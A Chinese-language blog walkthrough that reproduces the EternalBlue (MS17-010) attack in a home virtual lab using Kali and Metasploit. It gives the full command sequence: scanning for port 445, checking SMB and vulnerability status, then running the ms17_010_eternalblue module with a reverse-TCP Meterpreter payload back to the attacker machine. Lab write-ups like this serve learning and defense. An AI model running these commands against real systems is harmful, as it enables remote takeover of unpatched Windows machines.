永恒之蓝(EternalBlue)实例复现

一.前言

2017年4月的时候,Shadow broker在网络上公布一批NSA(美国国家安全局)使用的网络武器,其中就包含一种工具,可以远程控制有漏洞的任何一台windows机器,正是这些工具的问世,导致了去年WannaCry病毒横行世界,短短的时间内攻陷了多少台电脑,本人也是这个病毒的受害者。这个病毒的爆发牵扯出来一系列的故事,就像美国大片一样精彩,出现的Shadow broker组织,其揭露出来的NSA武器工具库(其中就包括永恒之蓝)。

今天本着交流学习的目的,分享下自己关于永恒之蓝(EternalBlue)的一些知识,错误的地方,欢迎留言指出。

二.永恒之蓝(EternalBlue)实例复现

注:往下阅读需要你对Msfconsole控制台与kali linux有一定的了解,网上相关资料很多。

利用kali环境实现永恒之蓝(Eternalblue)复现

1.测试需要的机器采用虚拟机创建(采用桥接);

| 系统信息 |

IP地址 |

| Kali Linux (攻击机) |

192.168.0.106 |

| Windos7 64位(靶机) |

192.168.0.107 |

注意:在VMware虚拟机中安装Windows7一定要选能用的iso 文件,否则会装不上。附上我使用的iso链接:(提取密码y63v)

https://pan.baidu.com/s/1D83XshrDqzUzOjPiFrTpIA

2.使用MetasploitFramework实现对Eternalbule的复现。(在kali的msfconsole里面集成了MS17-010漏洞模块,这个也是Eternalbule利用的漏洞)注意:如果长时间没有更新过msf,首先需要对msf进行更新,更新方式网上很多。

准备就绪~~~正式开始啦!!!

0x01.运行msfconsole及msfdb。

#msfdb run 使用这个命令是因为msf控制台跟其数据库可以 一起启用

我的msf版本是v4.16.55

0x02.利用db_nmap进行扫描开放445端口的IP.

#db_nmap –p445 192.168.0.100-110 --open 扫描的结果将会存放进对应的数据库

扫描发现3个ip开放445端口,输入hosts查看数据库;

#hosts

说明利用db_nmap扫面的结果已经存放在数据库里面了。

0x03.利用模块判断445端口是不是运行smb服务



1.输入hosts –h,发现-R完成扫描结果的导入(英语水平有限翻译不准,多包涵)

2.进入smb服务判断模块

#use auxiliary/scanner/smb/smb_version

即可进入模块



#hosts –R(host --rhosts):将ip添加到目标地址里面去

可以看出已经将发现的IP写入进去了。

#exploit:开始判断ip的445端口是否运行smb服务

![]()

读取到了三个IP的主机与工作组,可以继续往下做了。

0x04.使用ms_17010漏洞的模块查看掌握的ip有没有该漏洞

#use auxiliary/scanner/smb/smb_ms17_010

即可进入smb_ms17-010漏洞模块

#hosts –R:将ip添加到目标地址里面去



#show options:查看目标IP是否写入

目标IP已经写入;



#exploit:执行判断

发现只有一个ip可能存在MS17-010漏洞。提示:192.168.0.107:445 -Host is likely VULNERABLE to MS17-010!

当然也是预料之中的,不然接下来还怎么复现呢.

好了,言归正传。接下使用eternalbule,主角登场啦。

0x05.永恒之蓝(EternalBlue)模块使用。

从上面得知192.168.0.107这个IP是我们的目标;

我们的攻击机kali的IP:192.168.0.106

开始搞事~~~![]()

#use exploit/windows/smb/ms17_010_eternalblue

即可进入模块

#show options

发现RHOST(目标IP)这项为空,不急,待会一起写入,该工具针对windows7跟server2008 R2(x64);

#setpayload windows/x64/meterpreter/reverse_tcp:

设置payload

#show options

发现监听端口是4444(这个也是可以修改的,用set命令,这里就不修改了),监听地址IP需要输入,这里我们输入攻击机

Kai的IP地址,192.168.0.106;

#set lhost 192.168.0.106 设置监听IP

#show options 查看设置是否成功

监听IP已经写入

#set rhost 192.168.0.107: 设置目标地址

#show options 查看设置是否成功

到这里为止,已经完成了对MS17_010_eternalblue的

目标IP:192.168.0.107写入;设置成功了payload的监听IP:192.168.0.106;

设置完成,运行MS17_010_eternalblue模块



#exploit 启动MS17_010_eternalblue

已经开始运行了,绿色的加号代表通信成功接着等运行。。。大约过了一分钟(时间以具体环境为准)

出现Meterpreter session 1 opened的提示,说明已经成功了,到此为止EternalBule在kali的复现已经完成,这里我们完成了对目标主机的控制,接下来可以做的事情那就太多了。。。因为已经控制了这台主机了(如果你对Meterpreter熟悉,使用起来就更顺畅了,网上资料很多)。

总结下上面的操作步骤是:

第一步:扫描IP段及其445端口;

第二步:确定其445端口是否运行smb服务;

第三步:确定其是否存在MS17-010漏洞;

第四步:利用EternalBlue工具。

其实只要你愿意可以直接拿着EternalBlue工具搞事~~~

三.写在最后

永恒之蓝确实个很危险的漏洞,网上关于NSA工具的使用方法有很多,有兴趣的可以上在网上找找。Kali依旧是个强大的家伙,总是能给你创造出惊喜,在这次复现的过程中,也感受到了msf控制台的威力,同时自己也学习到了其他的一些东西。

以文章的方式记录下自己所学习的东西,是很好的方法,能让你用更有逻辑的方式去思考,学习这个东西有时候就是得多写写。学习永恒之蓝这样的漏洞及漏洞工具的使用,并不是要学会怎么利用这些东西去搞破坏,而是在学这些东西的过程,自己发现适合自己的思考方式,扩展自己的知识面,欢迎大家留言交流。

再次申明本文章的目的只是跟大家学习交流,切勿用于非法用途!!!!![]()

![]()

![]()

![]()